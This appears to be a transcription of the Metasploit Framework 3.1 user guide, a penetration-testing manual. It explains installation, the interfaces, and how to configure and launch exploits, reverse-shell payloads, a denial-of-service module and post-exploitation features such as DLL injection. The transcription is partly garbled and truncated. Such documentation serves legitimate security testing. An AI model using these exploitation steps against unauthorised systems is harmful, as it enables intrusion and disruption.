
Transcription
Metasploit Framework User GuideVersion 3.1http://www.metasploit.com/
Contents1 Introduction32 Installation2.1 Installation on Unix . . . . .2.2 Installation on Windows . . .2.3 Platform Caveats . . . . . . .2.4 Supported Operating Systems2.5 Updating the Framework . .4445553 Getting Started3.1 The Console Interface . . . .3.2 The GUI Interface . . . . . .3.3 The Command Line Interface3.4 The Web Interface . . . . . .66788.991010101111115 Using the Framework5.1 Choosing a Module . . . . . . . . . . .5.2 Exploit Modules . . . . . . . . . . . .5.2.1 Configuring the Active Exploit5.2.2 Verifying the Exploit Options .5.2.3 Selecting a Target . . . . . . .5.2.4 Selecting the Payload . . . . .5.2.5 Launching the Exploit . . . . .5.3 Auxiliary Modules . . . . . . . . . . .5.3.1 Running an Auxiliary Task . .121212121313131414144 The4.14.24.34.44.5DataStoreGlobal DataStore . . . .Module DataStore . . .Saved DataStore . . . .DataStore Efficiency . .DataStore Variables . .4.5.1 LogLevel . . . .4.5.2 MsfModulePaths.1
5.4Payload Modules . . . . . . . .5.4.1 Generating a Payload .Nop Modules . . . . . . . . . .5.5.1 Generating a NOP Sled.141416166 Advanced Features6.1 The Meterpreter . . . . . . . .6.2 PassiveX Payloads . . . . . . .6.3 Chainable Proxies . . . . . . .6.4 Win32 UploadExec Payloads .6.5 Win32 DLL Injection Payloads6.6 VNC Server DLL Injection . .171717181819195.57 More Information217.1 Web Site . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217.2 Mailing List . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217.3 Developers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21A Security22A.1 Console Interfaces . . . . . . . . . . . . . . . . . . . . . . . . . . 22A.2 Web Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22B General Tips24B.1 Tab Completion . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24B.2 Secure Socket Layer . . . . . . . . . . . . . . . . . . . . . . . . . 24C Licenses252
Chapter 1IntroductionThis is the official user guide for version 3.1 of the Metasploit Framework. Thisguide is designed to provide an overview of what the framework is, how it works,and what you can do with it. The latest version of this document can be foundon the Metasploit Framework web site.The Metasploit Framework is a platform for writing, testing, and using exploitcode. The primary users of the Framework are professionals performing penetration testing, shellcode development, and vulnerability research.3
Chapter 2Installation2.1Installation on UnixInstalling the Framework is as easy as extracting the tarball, changing intothe created directory, and executing your preferred user interface. We stronglyrecommend that you use a version of the Ruby interpreter that was built withsupport for the GNU Readline library. If you are using the Framework on MacOS X prior to 10.5.1, you will need to install GNU Readline and then recompilethe Ruby interpreter. Using a version of Ruby with Readline support enables tabcompletion of the console interface. The msfconsole user interface is preferredfor everyday use, but the msfweb interface can be useful for live demonstrations.To perform a system-wide installation, we recommend that you copy the entire Framework directory into a globally accessible location (/usr/local/msf)and then create symbolic links from the msf* applications to a directory inthe system path (/usr/local/bin). User-specific modules can be placed intoHOME/.msf3/modules directory. The structure of this directory should mirrorthat of the global modules directory found in the framework distribution.2.2Installation on WindowsThe Metasploit Framework is fully supported on the Windows platform. Toinstall the Framework on Windows, download the latest version of the Windowsinstaller from http://framework.metasploit.com/, perform an online update,and launch the msfgui interface from the Start Menu. To access a standardmsfconsole interface, select the Console option from the Window menu. As analternative, you can use the msfweb interface, which supports Mozilla Firefox4
and Internet Explorer.2.3Platform CaveatsWhen using the Framework on the Windows platform, keep in mind that msfguiand msfweb are the only supported user interfaces. While msfcli may appearto work on the command line, it will will run into trouble as soon as morethan one active thread is present. This can prevent most exploits, auxiliarymodules, and plugins from functioning. This problem does not occur withinCygwin environment.2.4Supported Operating SystemsThe Framework should run on almost any Unix-based operating system thatincludes a complete and modern version of the Ruby interpreter (1.8.4 ). Everystable version of the Framework is tested with three primary platforms: Linux 2.6 (x86, ppc) Windows NT (2000, XP, 2003, Vista) MacOS X 10.4 (x86, ppc), 10.5 (x86)For information about manually installing the framework, including all of therequired dependencies needed to use the new msfgui interface, please see theframework web site: ting the FrameworkThe Framework can be updated using a standard Subversion client. The oldmsfupdate tool is no longer supported. Windows users can click on the OnlineUpdate link within the Metasploit 3 program folder on the Start Menu. Toobtain the latest updates on a Unix-like platform, change into the Frameworkinstallation directory and execute svn update. If you are accessing the internetthrough a HTTP proxy server, please see the Subversion FAQ on proxy 5
Chapter 3Getting Started3.1The Console InterfaceAfter you have installed the Framework, you should verify that everything isworking properly The easiest way to do this is to execute the msfconsole userinterface. If you are using Windows, start the msfgui interface and access theConsole link from the Window menu. The console should display an ASCIIart logo, print the current version, some module counts, and drop to a ”msf¿ ”prompt. From this prompt, type help to get a list of valid commands. You arecurrently in the ”main” mode; this allows you to list exploits, list payloads, andconfigure global options. To list all available exploits, type show exploits. Toobtain more information about a given exploit, type info module name.The console interface was designed to be flexible and fast. If you enter a command that is not recognized by the console, it will scan the system path todetermine if it is a system command. 1 If it finds a match, that command willbe executed with the supplied arguments. This allows you to use your standardset of tools without having to leave the console. The console interface supportstab completion of known commands. The msfweb interface includes tab completion by default, but the msfconsole interface requires that Ruby was builtwith the Readline library. For more information on tab completion, please referto appendix B.1.The console startup will similar to the text below.1 If you are accessing the console through msfweb, this feature has been disabled for securityreasons.6
o8oo888ooYoYo. .oPYo. o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8 o8P8’ 8 8 8oooo88 .oooo8 Yb.88 8 88 888 8 8 8.8 88’Yb. 88 8 88 888 8 8 ‘Yooo’8 ‘YooP8 ‘YooP’ 8YooP’ 8 ‘YooP’ ::::::::::::::::::::::::::::::::::::::::::::::::: [ -- -- [ -- -- [ [msf v3.1-release263 exploits - 116 payloads17 encoders - 6 nops45 auxmsf 3.2The GUI InterfaceThe msfgui interface was introduced in version 3.1 and provides the functionality of msfconsole in addition to many new features. To access a msfconsoleshell, select the Console option from the Window menu. To search for a modulewithin the module tree, enter a string or regular expression into the search boxand click the button labeled Find. All matching modules will appear the treebelow. To execute a module, double-click its name in the tree, or right-click itsname and select the Execute option. To view the source code of any module,right-click its name and select the View Code option.Once a module is selected, a wizard-based interface will walk you through theprocess of configuring and launching the module. In the case of exploit modules,the output from the module will appear in the main window under the ModuleOutput tab. Any sessions created by the module will appear in the Sessionsview in the main window. To access a session, double-click the session name inthe view, or open a Console and use the sessions command to interact withthe shell. Metepreter sessions will spawn a shell when double-clicked, but alsooffer a process and file browser via the right-click context menu.7
3.3The Command Line InterfaceIf you are looking for a way to automate exploit testing, or simply do notwant to use an interactive interface, then msfcli may be the solution. 2 Thisinterface takes a module name as the first parameter, followed by the optionsin a VAR VAL format, and finally an action code to specify what should bedone. The module name is used to determine which exploit or auxiliary moduleyou want to launch.The action code is a single letter; S for summary, O for options, A for advancedoptions, I for IDS evasions, P for payloads, T for targets, AC for auxiliaryactions, C to try a vulnerability check, and E to exploit. The saved datastorewill be loaded and used at startup, allowing you to configure convenient defaultoptions in the Global or module-specific datastore of msfconsole, save them,and take advantage of them in the msfcli interface. As of version 3.1, themsfcli interface will also work with auxiliary modules.3.4The Web InterfaceThe msfweb interface is based on Ruby on Rails. To access this interface, execute msfweb to start up the server. The msfweb interface uses the WEBrickweb server to handle requests. By default, msfweb will listen on the loopbackaddress (127.0.0.1) on port 55555. A log message should be displayed indicatingthat the service has started. To access the interface, open your browser to theappropriate URL (http://127.0.0.1:55555/ by default). The main msfwebinterface consists of a toolbar containing various icons and a background withthe metasploit logo. If you want access to a console, click the Console link.This console interface is nearly identical to the standard msfconsole interface.The Exploits, Auxiliary, and Payloads links will walk you through the processof selecting a module, configuring it, and running it. Once an exploit is runand a session is created, you can access these sessions from the Sessions link.These icons will open up a sub-window within the page. These windows can bemoved, minimized, maximized, and closed.2 Themsfcli interface will not work properly with the native Windows version of Ruby8
Chapter 4The DataStoreThe datastore system is a core component of the Framework. The interfaces useit to configure settings, the payloads use it patch opcodes, the exploits use it todefine parameters, and it is used internally to pass options between modules.There are two types of datastores. First, there is a single global datastorethat can be accessed using the setg and unsetg commands from msfconsole.Second, each module instance has its own datastore in which arbitrary optionsor parameters can be stored. For example, when the RHOST option is set, itsvalue is stored in the datastore of the module instance that it was set relativeto. In the event that an option was not set in a module instance’s datastore,the framework will consult the global datastore to see if it was set there.4.1Global DataStoreThe Global datastore is accessed through the console via the setg and unsetgcommands. The following example shows the Global datastore state after afresh installation. Calling setg with no arguments displays the current globaldatastore. Default settings are automatically loaded when the interface starts.msf setgGlobal No entries in data store.9
4.2Module DataStoreThe module datastore is accessed through the set and unset commands. Thisdatastore only applies to the currently loaded module; switching to anothermodule via the use command will result in the module datastore for the currentmodule being swapped out with the datastore of the new module. If no moduleis currently active, the set and unset commands will operate on the globaldatastore. Switching back to the original module will initialize a new datastorefor the module. To persist the contents of either the global or module-specificdatastores, the save command should be used.4.3Saved DataStoreThe save command can be used to synchronize the Global and all moduledatastores to disk. The saved environment is written to HOME/.msf3/configand will be loaded when any of the user interfaces are executed.4.4DataStore EfficiencyThis split datastore system allows you save time during exploit development andpenetration testing. Common options between exploits can be defined in theGlobal datastore once and automatically used in any exploit you load thereafter.The example below shows how the LPORT, LHOST, and PAYLOAD global datastorecan be used to save time when exploiting a set of Windows-based targets. Ifthis datastore was set and a Linux exploit was being used, the module datastore(via set and unset) could be used to override these defaults.f setg LHOST 192.168.0.10LHOST 192.168.0.10msf setg LPORT 4445LPORT 4445msf setg PAYLOAD windows/shell/reverse tcpPAYLOAD windows/shell/reverse tcpmsf use windows/smb/ms04 011 lsassmsf exploit(ms04 011 lsass) show optionsModule options:.Payload options:Name----Current ----------10
xit technique: seh, thread, processThe local addressThe local port.4.5DataStore VariablesThe datastore can be used to configure many aspects of the Framework, rangingfrom user interface settings to specific timeout options in the network socketAPI. This section describes the most commonly used environment variables.For a complete listing of all environment variables, please see the file Environment.txt in the “documentation” subdirectory of the Framework.4.5.1LogLevelThis variable is used to control the verbosity of log messages provided by thecomponents of the Framework. If this variable is not set, framework logging isdisabled. Setting this variable to 0 will turn on default log messages. A valueof 1 will enable additional, non-verbose log messages that may be helpful introubleshooting. A value of 2 will enable verbose debug logging. A value of 3will enable all logging and may generate a large amount of log messages. Onlyuse this when much additional information is required. Log files are stored inthe logs subdirectory of the user’s configuration directory ( /.msf3/logs). Unlikeversion 2 of the framework, debugging messages are never written directly tothe console.4.5.2MsfModulePathsThis variable can be used to add additional paths from which to load modules.By default, the framework will load modules from the modules directory foundwithin the framework install. It will also load modules from /.msf3/modules ifsuch a path exists. This variable makes it possible to statically define additionalpaths from which to load modules.11
Chapter 5Using the Framework5.1Choosing a ModuleFrom the msfconsole interface, you can view the list of modules that are available for you to interact with. You can see all available modules through theshow all command. To see the list of modules of a particular type you canuse the show moduletype command, where moduletype is any one of exploits,encoders, payloads, and so on. You can select a module with the use commandby specifying the module’s name as the argument. The info command can beused to view information about a module without using it. Unlike Metasploit2.x, the new version of Metasploit supports interacting with each different module types through the use command. In Metasploit 2.x, only exploit modulescould be interacted with.5.2Exploit ModulesExploit modules are the defacto module in Metasploit which are used to encapsulate an exploit.5.2.1Configuring the Active ExploitOnce you have selected an exploit with the use command, the next step is todetermine what options it requires. This can be accomplished with the showoptions command. Most exploits use RHOST to specify the target address andRPORT to set the target port. Use the set command to configure the appropriatevalues for all required options. If you have any questions about what a given12
option does, refer to the module source code. Advanced options are availablewith some exploit modules, these can be viewed with the show advanced command. Options useful for IDS and IPS evasion can be viewed with the showevasion command.5.2.2Verifying the Exploit OptionsThe check command can be used to determine whether the target system isvulnerable to the active exploit module. This is a quick way to verify that alloptions have been correctly set and that the target is actually vulnerable toexploitation. Not all exploit modules have implemented the check functionality.In many cases it is nearly impossible to determine whether a service is vulnerablewithout actually exploiting it. A check command should never result in thetarget system crashing or becoming unavailable. Many modules display versioninformation and expect you to analyze it before proceeding.5.2.3Selecting a TargetMany exploits will require the TARGET environment variable to be set to theindex number of the desired target. The show targets command will list alltargets provided by the exploit module. Many exploits will default to a bruteforce target type; this may not be desirable in all situations.5.2.4Selecting the PayloadThe payload is the actual code that will run on the target system after a successful exploit attempt. Use the show payloads command to list all payloadscompatible with the current exploit. If you are behind a firewall, you maywant to use a bind shell payload, if your target is behind one and you are not,you would use a reverse connect payload. You can use the info payload namecommand to view detailed information about a given payload.Once you have decided on a payload, use the set command to specify the payload module name as the value for the PAYLOAD environment variable. Once thepayload has been set, use the show options command to display all availablepayload options. Most payloads have at least one required option. Advancedoptions are provided by a handful of payload options; use the show advancedcommand to view these. Please keep in mind that you will be allowed to selectany payload compatible with that exploit, even if it not compatible with yourcurrently selected TARGET. For example, if you select a Linux target, yet choosea BSD payload, you should not expect the exploit to work.13
5.2.5Launching the ExploitThe exploit command will launch the attack. If everything went well, yourpayload will execute and potentially provide you with an interactive commandshell on the exploited system.5.3Auxiliary ModulesMetasploit 3.0 supports the concept of auxiliary modules which can be used toperform arbitrary, one-off actions such as port scanning, denial of service, andeven fuzzing.5.3.1Running an Auxiliary TaskAuxiliary modules are quite a bit similar to exploit modules. Instead of havingtargets, they have actions, which are specified through the ACTION option. Torun an auxiliary module, you can either use the run command, or you can usethe exploit command – they’re both the same thing.msf use dos/windows/smb/ms06 035 mailslotmsf auxiliary(ms06 035 mailslot) set RHOST 1.2.3.4RHOST 1.2.3.4msf auxiliary(ms06 035 mailslot) run[*] Mangling the kernel, two bytes at a time.5.4Payload ModulesPayload modules encapsulate the arbitrary code (shellcode) that is executed asthe result of an exploit succeeding. Payloads typically build a communicationchannel between Metasploit and the victim host.5.4.1Generating a PayloadThe console interface supports generating different forms of a payload. This isa new feature in Metasploit 3.0. To generate payloads, first select a payloadthrough the use command.msf use windows/shell reverse tcp14
msf payload(shell reverse tcp) generate -hUsage: generate [options]Generates a payload.OPTIONS:-b-e-h-o-s-t opt opt opt opt opt The list of characters to avoid: ’\x00\xff’The name of the encoder module to use.Help banner.A comma separated list of options in VAR VAL format.NOP sled length.The output type: ruby, perl, c, or raw.msf payload(shell reverse tcp) Using the options supported by the generate command, different formats ofa payload can be generated. Some payloads will require options which canbe specified through the -o parameter. Additionally, a format to convey thegenerated payload can be specified through the -t parameter. To save theresulting data to a local file, pass the -f parameter followed by the output filename.msf payload(shell reverse tcp) set LHOST 1.2.3.4LHOST 1.2.3.4msf payload(shell reverse tcp) generate -t ruby# windows/shell reverse tcp - 287 bytes# http://www.metasploit.com# EXITFUNC seh, LPORT 4444, LHOST fe\x42\x2c\x8d\x7a\x38\xab\xab\xab"15
xd6\xff\xd0"msf payload(shell reverse tcp) 5.5 Nop ModulesNOP modules are used to generate no-operation instructions that can be usedfor padding out buffers.5.5.1Generating a NOP SledThe NOP module console interface supports generating a NOP sled of an arbitrary size and displaying it in a given format through the generate command.msf use x86/opty2msf nop(opty2) generate -hUsage: generate [options] lengthGenerates a NOP sled of a given length.OPTIONS:-b opt -h-s opt -t opt The list of characters to avoid: ’\x00\xff’Help banner.The comma separated list of registers to save.The output type: ruby, perl, c, or raw.msf nop(opty2) To generate a 50 byte NOP sled that is displayed as a C-style buffer, the following command can be run:msf nop(opty2) generate -t c 50unsigned char buf[] x4f\x91";msf nop(opty2) 16
Chapter 6Advanced FeaturesThis section covers some of the advanced features that can be found in thisrelease. These features can be used in any compatible exploit and highlight thestrength of developing attack code using an exploit framework.6.1The MeterpreterThe Meterpreter is an advanced multi-function payload that can be dynamicallyextended at run-time. In normal terms, this means that it provides you witha basic shell and allows you to add new features to it as needed. Please referto the Meterpreter documentation for an in-depth description of how it worksand what you can do with it. The Meterpreter manual can be found in the“documentation” subdirectory of the Framework as well as online eterpreter.pdf6.2PassiveX PayloadsThe Metasploit Framework can be used to load arbitrary ActiveX controls intoa target process. This feature works by patching the registry of the targetsystem and causing the exploited process to launch internet explorer with aURL pointing back to the Framework. The Framework starts up a simple webserver that accepts the request and sends back a web page instructing it to loadan ActiveX component. The exploited system then downloads, registers, andexecutes the ActiveX.The basic PassiveX payload, windows/xxx/reverse http, supports any custom17
ActiveX that you develop. In addition to the base payload, three other PassiveX modules are included in the Framework. These can be used to executea command shell, load the Meterpreter, or inject a VNC service. When any ofthese three payloads are used, the PassiveX object will emulate a TCP connection through HTTP GET and POST requests. This allows you to interact witha command shell, VNC, or the Meterpreter using nothing but standard HTTPtraffic.Since PassiveX uses the Internet Explorer browser to load the ActiveX component, it will pass right through an outbound web proxy, using whatever systemand authentication settings that have already been configured. The PassiveXpayloads will only work when the target system has Internet Explorer 6.0 installed (not 5.5 or 7.0). For more information about PassiveX, please see theUninformed Journal article titled ”Post-Exploitation on Windows using ActiveXControls”, located online at:http://www.uninformed.org/?v 1&a 3&t pdf6.3Chainable ProxiesThe Framework includes transparent support for TCP proxies, this release hashandler routines for HTTP CONNECT and SOCKSv4 servers. To use a proxywith a given exploit, the Proxies environment variable needs to be set. Thevalue of this variable is a comma-separated list of proxy servers, where eachserver is in the format type:host:port. The type values are ’http’ for HTTPCONNECT and ’socks4’ for SOCKS v4. The proxy chain can be of any length;testing shows that the system was stable with over five hundred SOCKS andHTTP proxies configured randomly in a chain. The proxy chain only masks theexploit request, the automatic connection to the payload is not relayed throughthe proxy chain at this time.6.4Win32 UploadExec PayloadsAlthough Unix systems normally include all of the tools you need for postexploitation, Windows systems are notoriously lacking in a decent commandline toolkit. The windows/upexec/* payloads included in this release allow youto simultaneously exploit a Windows system, upload your favorite tool, andexecute it, all across the payload socket connection. When combined with aself-extracting rootkit or scripting language interpreter (perl.exe!), this can be avery powerful feature. The Meterpreter payloads are usually much better suitedfor penetration testing tasks.18
6.5Win32 DLL Injection PayloadsThe Framework includes a staged payload that is capable of injecting a customDLL into memory in combination with any Win32 exploit. This payload will notresult in any files being written to disk; the DLL is loaded directly into memoryand is started as a new thread in the exploited process. This payload was developed by Jarkko Turkulainen and Matt Miller and is one of the most powerfulpost-exploitation techniques developed to date. To create a DLL which can beused with this payload, use the development environment of choice and builda standard Win32 DLL. This DLL should export an function called Init whichtakes a single argument, an integer value which contains the socket descriptorof the payload connection. The Init function becomes the entry point for thenew thread in the exploited process. When processing is complete, it shouldreturn and allow the loader stub to exit the process according to the EXITFUNCenvironment variable. If you would like to write your own DLL payloads, referto the external/source/dllinject directory in the Framework.6.6VNC Server DLL InjectionOne of the first DLL injection payloads developed was a customized VNC server.This server was written by Matt Miller and based on the RealVNC source code.Additional modifications were made to allow the server to work with exploited,non-interactive network services. This payload allows you to immediately accessthe desktop of an exploited system using almost any Win32 exploit. The DLL isloaded into the remote process using any of the staged loader systems, startedup as a new thread in the exploited process, and the listens for VNC clientrequests on the same socket used to load the DLL. The Framework listens on alocal socket for a VNC client and proxies data across the payload connection tothe server.The VNC server will attempt to obtain full access to the current interactivedesktop. If the first attempt fails, it will call RevertToSelf() and then try theattempt again. If it still fails to obtain full access to this desktop, it will fallback to a read-only mode. In read-only mode, the
The msfweb interface is based on Ruby on Rails. To access this interface, ex-ecute msfweb to start up the server. The msfweb interface uses the WEBrick web server to handle requests. By default, msfweb will listen on the loopback address (127.0.0.1) on port 55555. A log message sho

